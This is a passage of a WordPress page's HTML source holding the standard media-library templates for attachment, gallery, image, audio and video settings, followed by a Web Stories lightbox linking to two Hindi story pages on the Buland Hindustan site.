		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Buland Hindustan' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

			<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/">Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व</a>
					<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/">Raipur Ganpati Darshan</a>
